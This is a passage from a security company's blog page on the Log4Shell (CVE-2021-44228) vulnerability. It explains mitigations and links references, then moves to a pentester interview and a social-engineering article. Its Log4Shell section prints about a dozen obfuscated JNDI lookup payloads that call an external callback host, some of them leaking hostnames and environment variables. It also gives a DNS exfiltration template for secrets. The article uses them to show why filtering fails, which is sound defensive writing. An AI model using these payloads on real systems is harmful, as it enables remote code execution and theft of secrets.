it is universally easy and quick to apply. However, this is where all the advantages end, as detection is based on identifying a particular form of the text string that can always be bypassed by obfuscation (a different variant of the notation) that is not recognized by the system. This started to happen within the first few hours, and for example, we have presented a few of the obfuscated variants used. These can of course be combined in different ways making effective detection impossible.\u003c/p\u003e\u003cpre\u003e\u003ccode class=\"language-java\"\u003e${jndi:ldap://127.0.0.1:1389/ badClassName} \n${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} \n${${::-j}ndi:rmi://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} \n${jndi:rmi://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk}\n${${lower:jndi}:${lower:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} \n${${lower:${lower:jndi}}:${lower:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} \n${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit}\n${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit}\n${${upper:jndi}:${upper:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit} \n${${upper:j}${upper:n}${lower:d}i:${upper:rmi}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit}\n${${upper:j}${upper:n}${upper:d}${upper:i}:${lower:r}m${lower:i}}://nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk/sploit}\n${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://${hostName}.nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk}\n${${upper::-j}${upper::-n}${::-d}${upper::-i}:${upper::-l}${upper::-d}${upper::-a}${upper::-p}://${hostName}.nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk}\n${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://${hostName}.${env:COMPUTERNAME}.${env:USERDOMAIN}.${env}.nsvi5sh112ksf1bp1ff2hvztn.l4j.zsec.uk}\n\u003c/code\u003e\u003c/pre\u003e\u003cp\u003ezdroj: \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://gist.github.com/ZephrFish/32249cae56693c1e5484888267d07d39\"\u003eZephrFish\u003c/a\u003e\u003c/p\u003e\u003cp\u003eIt should also be remembered that HTTP requests represent the most efficient, but not the only channel for delivering the initial malicious code (network services, files, etc).\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eNew Java doesn't solve everything\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eUpdating Java to the latest version, as well as setting \u003ccode\u003ecom.sun.jndi.ldap.object.trustURLCodebase=false\u003c/code\u003e is quick, but not a complete solution to the problem (it is still possible to load java classes locally) nor a final one. It is likely that over time, a way to exploit the vulnerability will be found on newer versions of Java. You should therefore not solely rely on this option.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eModifying log templates is not a conceptual solution\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eAlthough modifying the format of log templates from \u003ccode\u003e%m\u003c/code\u003e to \u003ccode\u003e%m{nolookup}\u003c/code\u003e prevents exploitation of the vulnerability, this method of addressing the problem is not a conceptual solution. The reason is that some of the occurrences may be overlooked which is a case that may be missed when updating the application in the future (using a classic template).\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eBlocking outgoing connections is essential but does not solve everything\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eCommunication with a server that is under the control of an attacker, in order to download a malicious java class, is a prerequisite to exploit the vulnerability. Production servers should never be able to initiate connections to the Internet (except for explicitly allowed trusted targets). We can probably all agree on this basic practice. Although blocking connections makes it impossible to exploit a vulnerability on a given system, one must think of possible exceptions and extreme situations.\u003c/p\u003e\u003cp\u003eAlthough such a strict policy tends to be the rule for production systems for development and test environments, as well as devices in user segments, such policies are usually not enforced. These are the ones that may represent the gateway into your organization and the most suitable target for potential malware (ransomware) attacks.\u003c/p\u003e\u003cp\u003eAn often-overlooked risk is also that cloud services such as AWS sometimes hold private keys or other sensitive information in variable environments. Even if the system is unable to open connections to the Internet, attackers are still able to exfiltrate such data {held in \u003ccode\u003e${env}\u003c/code\u003e} via DNS by, for example, calling \u003ccode\u003e${jndi:dns://\u0026lt;dns server\u0026gt;/\u0026lt;TXT record query string\u0026gt;}\u003c/code\u003e.\u003c/p\u003e\u003cp\u003eAlso keep in mind that although the current vulnerability is being exploited over the Internet, which poses the greatest risk, over time (and for a long time to come) it will be exploited from local networks.\u003c/p\u003e\u003ch2\u003eAs in.\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eUpdate to version 2.15.0\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eUpdating the \u003ccode\u003elog4j\u003c/code\u003e library to version \u003ccode\u003e2.15.0\u003c/code\u003e is the best and complete solution. The version is available at \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://logging.apache.org/log4j/2.x/download.html\"\u003eApache Download\u003c/a\u003e.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eConfiguration Settings\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eThis is done by setting the \u003ccode\u003eformatMsgNoLookups=true\u003c/code\u003e option in the log4j configuration. However, this option is only available from \u003ccode\u003e2.10.0\u003c/code\u003e onwards, in the patched version \u003ccode\u003e2.15.0\u003c/code\u003e it is already enabled by default.\u003c/p\u003e\u003cp\u003eYou can force this option in several ways.\u003c/p\u003e\u003cp\u003eYou can pass this as an argument when you invoke java.\u003c/p\u003e\u003cul\u003e\u003cli\u003eDirectly as an argument to java :\u003ccode\u003ejava -Dlog4j2.formatMsgNoLookups=true ...\u003c/code\u003e\u003c/li\u003e\u003cli\u003eBy setting the environment variable (env) :\u003ccode\u003eLOG4J_FORMAT_MSG_NO_LOOKUPS=true java ..\u003c/code\u003e\u003c/li\u003e\u003cli\u003eBy adding to the environment variable (env) for the JVM: \u003ccode\u003eJAVA_OPTS=-Dlog4j2.formatMsgNoLookups=true\u003c/code\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eAn English version describing possible solutions to the vulnerability can be found on the blog Lunasec. A more detailed technical description of the vulnerability and possible exploits can be found on the blog \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j\"\u003eFastly\u003c/a\u003e.\u003c/p\u003e\u003ch2\u003eReferences\u003c/h2\u003e\u003cul\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.randori.com/blog/cve-2021-44228/\"\u003ehttps://www.randori.com/blog/cve-2021-44228/\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592\"\u003ehttps://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://github.com/YfryTchsGD/Log4jAttackSurface\"\u003ehttps://github.com/YfryTchsGD/Log4jAttackSurface\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.vmware.com/security/advisories/VMSA-2021-0028.html\"\u003ehttps://www.vmware.com/security/advisories/VMSA-2021-0028.html\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://twitter.com/eastdakota/status/1469800951351427073\"\u003ehttps://twitter.com/eastdakota/status/1469800951351427073\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://twitter.com/w3bd3vil/status/1469814463414951937\"\u003ehttps://twitter.com/w3bd3vil/status/1469814463414951937\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/\"\u003ehttps://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.fortiguard.com/psirt/FG-IR-21-245\"\u003ehttps://www.fortiguard.com/psirt/FG-IR-21-245\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.solarwinds.com/trust-center/security-advisories/cve-2021-44228\"\u003ehttps://www.solarwinds.com/trust-center/security-advisories/cve-2021-44228\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://community.ui.com/releases/UniFi-Network-Application-6-5-54/d717f241-48bb-4979-8b10-99db36ddabe1\"\u003ehttps://community.ui.com/releases/UniFi-Network-Application-6-5-54/d717f241-48bb-4979-8b10-99db36ddabe1\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://canarytokens.org/generate#\"\u003ehttps://canarytokens.org/generate#\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"http://dnslog.cn/\"\u003ehttp://dnslog.cn/\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://burpcollaborator.net/\"\u003ehttps://burpcollaborator.net/\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://gist.github.com/ZephrFish/32249cae56693c1e5484888267d07d39\"\u003ehttps://gist.github.com/ZephrFish/32249cae56693c1e5484888267d07d39\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j\"\u003ehttps://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://github.com/lunasec-io/lunasec/releases/tag/v1.0.0-log4shell\"\u003ehttps://github.com/lunasec-io/lunasec/releases/tag/v1.0.0-log4shell\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://logging.apache.org/log4j/2.x/download.html\"\u003ehttps://logging.apache.org/log4j/2.x/download.html\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"NewsArticle\\\",\\\"headline\\\":\\\"CVE-2021-44228: Why Log4Shell Is Still a Critical Threat\\\",\\\"datePublished\\\":\\\"2023-08-25T11:46:23.316Z\\\",\\\"dateModified\\\":\\\"2025-07-17T13:46:35.349Z\\\",\\\"image\\\":\\\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xss_challenge_44d05a7ec6.png\\\",\\\"author\\\":{\\\"@type\\\":\\\"Person\\\",\\\"name\\\":\\\"Citadelo  \\\",\\\"url\\\":\\\"https://citadelo.com\\\"},\\\"publisher\\\":[{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"Citadelo\\\",\\\"url\\\":\\\"https://citadelo.com\\\"}]}\"}}],\"$L17\",[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"py mx-auto max-w-page py-[50px] lg:py-[120px] px-5 xl:px-[120px] max-w-page\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mt-16\"}],[\"$\",\"div\",null,{\"children\":\"$L18\"}],[\"$\",\"section\",null,{\"className\":\"flex flex-col gap-[60px] lg:gap-[120px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 lg:grid-cols-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:pr-[150px] gap-[50px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-[30px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[208px] w-full lg:hidden\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative size-full max-h-[550px]\",\"children\":[\"$\",\"img\",null,{\"src\":\"$undefined\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"inset\":\"0px\",\"color\":\"transparent\"},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_xss_challenge_44d05a7ec6.png 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_xss_challenge_44d05a7ec6.png 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_xss_challenge_44d05a7ec6.png 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_xss_challenge_44d05a7ec6.png 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xss_challenge_44d05a7ec6.png 2560w\",\"sizes\":\"(max-width: 250px) 250px, (max-width: 500px) 500px, (max-width: 750px) 750px, (max-width: 1000px) 1000px, 2560px\",\"alt\":\"\",\"className\":\"rounded-lg object-cover\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-5\",\"children\":[[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-500 lg:hidden\",\"children\":[\"14 December 2021\",\" /\",\" \",\"12 minutes of reading\"]}],[\"$\",\"h1\",null,{\"className\":\"whitespace-break-spaces text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em] text-wrap text-neutral-900 lg:mt-[22px]\",\"children\":\"CVE-2021-44228: Why Log4Shell Is Still a Critical Threat\"}]]}],[\"$\",\"h3\",null,{\"className\":\"whitespace-break-spaces text-[18px] lg:text-[24px] leading-[110%] text-wrap mb-4 text-neutral-600\",\"children\":\"Log4Shell (CVE-2021-44228) is one of the most severe and widespread vulnerabilities in recent memory. This article unpacks the threat, the reasons for its rapid spread, and what every security team needs to know.\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-[20px]\",\"children\":[[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap hidden text-neutral-500 lg:block\",\"children\":[\"14 December 2021\",\" /\",\" \",\"12 minutes of reading\"]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap items-center\",\"children\":[\"$L19\",\"$L1a\",\"$L1b\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:block\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative size-full max-h-[550px]\",\"children\":[\"$\",\"img\",null,{\"src\":\"$undefined\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"inset\":\"0px\",\"color\":\"transparent\"},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_xss_challenge_44d05a7ec6.png 250w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_xss_challenge_44d05a7ec6.png 500w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_xss_challenge_44d05a7ec6.png 750w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_xss_challenge_44d05a7ec6.png 1000w, https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/xss_challenge_44d05a7ec6.png 2560w\",\"sizes\":\"(max-width: 250px) 250px, (max-width: 500px) 500px, (max-width: 750px) 750px, (max-width: 1000px) 1000px, 2560px\",\"alt\":\"\",\"className\":\"rounded-lg object-cover\"}]}]}]]}],[\"$\",\"hr\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"px-5\",\"children\":[\"$\",\"div\",null,{\"className\":\"articleContent\",\"children\":[\"$\",\"section\",null,{\"className\":\"mx-auto w-full max-w-[850px]\",\"children\":[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$1c\"}}]}]}]}],[\"$\",\"div\",null,{\"className\":\"mt-[80px] bg-neutral-200 md:bg-transparent lg:mt-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"py mx-auto max-w-page lg:py-[120px] py-10 pb-[50px] px-5 xl:px-[120px] max-w-page\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"hidden lg:mb-[140px]\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-20\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col justify-between gap-5 lg:flex-row lg:items-center\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"whitespace-break-spaces text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em] text-wrap\",\"children\":\"Other interesting articles\"}],\"$L1d\"]}]}]]}],[\"$\",\"div\",null,{\"className\":\"lg:max-w-page mx-auto lg:mb-[60px] lg:px-5 xl:px-[120px]\",\"children\":\"$L1e\"}]]}]]}],\"$L1f\"]\n"])</script><script>self.__next_f.push([1,"20:I[6318,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"\"]\n24:I[8993,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"\"]\n25:I[6400,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"NavbarWrapper\"]\n29:I[9249,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca"])</script><script>self.__next_f.push([1,"39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"\"]\n2c:I[8137,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"Select\"]\n2d:I[8137,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"SelectTrigger\"]\n2e:I[8137,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"SelectValue\"]\n2f:I[8137,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/c"])</script><script>self.__next_f.push([1,"hunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"SelectContent\"]\n31:I[8137,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"247\",\"static/chunks/247-393847a4f73e7ce9.js\",\"682\",\"static/chunks/app/%5Blocale%5D/blog/%5BarticleSlug%5D/page-f09df0f4b04115a6.js\"],\"SelectSeparator\"]\n21:T146d,"])</script><script>self.__next_f.push([1,"\u003cp\u003eFero isn’t the loudest guy in the room. But he’s thoughtful and focused. He’s always been curious about how things work—and how to make them work differently. That mindset led him to hacking. He started exploring the topic in high school, ran his first attacks at university, and now leads a team and trains devs at Citadelo. In this interview, we talk about his 10-year journey, the security blind spots he sees in companies, and how he keeps his skills sharp.\u003c/p\u003e\u003ch6\u003eHow did you get into hacking?\u003c/h6\u003e\u003cp\u003eI started looking into hacking back in high school. I was curious how things worked, and I wanted to try things out myself. But I really dove deep into it during university. I studied Information Systems Security at the Faculty of Electrical Engineering and IT at STU in Bratislava.\u003c/p\u003e\u003ch6\u003eWhat do you enjoy most about it?\u003c/h6\u003e\u003cp\u003eI love figuring out how things work. But I enjoy it even more when I can make them do something else—something they weren't meant to do, but that I want them to do. That’s the best feeling.\u003c/p\u003e\u003cblockquote\u003e\u003cp\u003ePentesters are a special kind of community. I like how we're always inventing, questioning, and bending things.\u003c/p\u003e\u003c/blockquote\u003e\u003cp\u003eI’m also into open-source tech, Linux, cryptography, mobile app security, and offensive security in general. My path to Citadelo happened naturally, and I’ve been here for 10 years now.\u003c/p\u003e\u003ch6\u003eWhat kind of technologies do you test, and which projects do you enjoy the most?\u003c/h6\u003e\u003cp\u003eI love testing mobile apps and web applications. I also enjoy training developers on secure coding. For me, it’s key that everything is properly prepared at the start of a project. No delays, just smooth collaboration. That gives me the time and space to dive in and find as many vulnerabilities as possible.\u003c/p\u003e\u003ch6\u003eWhat are the top security risks you see in companies today?\u003c/h6\u003e\u003cp\u003eThe biggest one? Lack of security perspective in software development. Developers are under pressure to make things work and deliver features. That’s understandable, but security needs to be built into the process from the start.\u003c/p\u003e\u003cp\u003eMost new developers don’t have much security knowledge. They make the same mistakes developers made ten years ago. I think companies should prioritize secure development early. The longer you delay security thinking, the more time attackers have to exploit weaknesses.\u003c/p\u003e\u003cp\u003eLooking ahead, I think security will improve thanks to automation and AI—not just in vulnerability detection, but in development as well. Less human error means fewer ways in for attackers.\u003c/p\u003e\u003ch6\u003eWhat would you tell companies right now about security?\u003c/h6\u003e\u003cp\u003eEducate your developers and your people—not just on paper, but in practice. Security can’t be an afterthought in development. You need to give testers and fixers time. Attackers have unlimited time. The more space you give them, the more damage they can do.\u003c/p\u003e\u003ch6\u003eWhat’s the hardest part of your job, and how do you deal with it?\u003c/h6\u003e\u003cp\u003eKeeping up. Everything changes fast—new technologies, new vulnerabilities. You don’t have to know everything in depth, but you have to understand how things work. The deeper your knowledge, the better. But that takes time. There’s no way around it: you have to carve out time to study, read, and test things out.\u003c/p\u003e\u003ch6\u003eWhat are your current challenges as a senior ethical hacker?\u003c/h6\u003e\u003cp\u003eTo keep improving. Even after ten years in the field, there’s always room to grow. In the beginning, it’s easier to learn fast. But over time, progress slows down—and to keep growing, you have to go deeper. That takes focus and time.\u003c/p\u003e\u003ch6\u003eWhat value do you bring to the client as an ethical hacker at Citadelo?\u003c/h6\u003e\u003cp\u003eI give them a deep, manual security review of their systems. That gives them the most relevant and actionable insights for improving their defenses. After implementing the fixes, the risk of being compromised goes down significantly. It’s about strengthening their systems—and their reputation.\u003c/p\u003e\u003ch6\u003eWhat makes Citadelo unique in your eyes?\u003c/h6\u003e\u003cp\u003eOne thing I really appreciate is our flexibility. When something needs to be adjusted or handled differently, we always find a way—whether internally or with the client.\u003c/p\u003e\u003ch6\u003eWhat’s the team and environment like at Citadelo?\u003c/h6\u003e\u003cp\u003eGood—otherwise I wouldn’t have stayed for 10 years. Pentesters are a unique bunch. I love how we’re always inventing, questioning, and bending things. There’s always something new to learn.\u003c/p\u003e\u003ch6\u003eWhere can aspiring ethical hackers start learning or leveling up?\u003c/h6\u003e\u003cp\u003eI’d recommend starting with PortSwigger Academy and the OWASP Security Project. Also, GitHub and YouTube—follow people who share writeups and links. The key is being able to learn and test things yourself, not just chase certificates.\u003c/p\u003e\u003cp\u003eSpeaking of certs, I’d personally recommend Offensive Security ones like OSCP or OSWE. You can start working on those even before your first job in security.\u003c/p\u003e\u003ch6\u003eHow manageable is Citadelo work alongside university studies?\u003c/h6\u003e\u003cp\u003eI worked as a developer during university, which is pretty common among students. I didn’t get into pentesting until the end of my studies, but it was doable.\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"22:T192f,"])</script><script>self.__next_f.push([1,"\u003cp class=\"p1\"\u003eLet’s be blunt: The most vulnerable part of any security system is the human being. No matter how advanced your tech stack is, all it takes is a single employee clicking a malicious link or opening an infected attachment—and your entire infrastructure is compromised.\u003c/p\u003e\u003cp class=\"p1\"\u003eAttackers know this. That’s why social engineering techniques keep evolving. With the rise of AI, it’s becoming harder than ever to detect fraud.\u003c/p\u003e\u003cp class=\"p1\"\u003ePhishing remains the most common entry point. But attackers are also leveraging fake phone calls, SMS messages, and increasingly, deepfake technology—using fabricated voice recordings or videos to impersonate executives and trick employees into transferring funds or handing over credentials.\u003c/p\u003e\u003cp class=\"p1\"\u003eIt’s the combination of AI, emotional manipulation, and authority that makes these attacks so effective nowadays.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eEducation Is Your First Line of 